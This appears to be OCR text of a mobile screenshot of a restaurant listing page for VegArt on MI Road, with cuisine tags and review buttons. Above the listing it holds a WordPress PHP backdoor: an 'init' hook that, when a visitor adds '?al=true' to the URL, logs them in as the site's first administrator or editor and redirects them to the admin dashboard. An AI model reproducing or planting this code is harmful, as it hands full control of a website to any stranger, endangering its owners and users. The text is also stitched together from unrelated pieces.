
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
VegArt, MI Road
North Indian, South Indian, Chinese,
Fast Food
Add Review
Save
Share